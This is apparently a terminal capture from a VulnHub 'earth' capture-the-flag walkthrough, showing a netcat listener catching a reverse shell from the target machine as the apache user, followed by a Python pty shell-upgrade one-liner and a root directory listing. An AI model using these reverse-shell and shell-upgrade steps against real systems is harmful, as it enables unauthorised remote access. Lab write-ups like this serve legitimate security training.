 ┌──(root㉿Debian)-[/home/myworld/vulnhub/earth]
└─# nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.6] 37420
bash: cannot set terminal process group (852): Inappropriate ioctl for
bash: no job control in this shell
bash-5.1$ whoami
whoami
apache
bash-5.1$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-5.1$ ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
bash-5.1$